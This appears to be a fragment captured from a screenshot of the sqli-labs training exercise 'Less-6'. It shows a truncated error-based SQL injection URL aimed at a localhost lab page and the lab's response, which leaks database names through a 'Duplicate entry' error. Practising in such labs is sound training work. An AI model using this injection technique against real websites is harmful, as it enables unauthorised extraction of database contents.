 127.0.0.1/sqli-labs/Less-6/?id=1" and (select 1 from (select count(*),concat((select group_concat(schem
Welcome Dhakkan
Duplicate entry 'information_schema,challenges,mysql,performance_schema,security,' for key ''
SQLI DUMB SERIES-6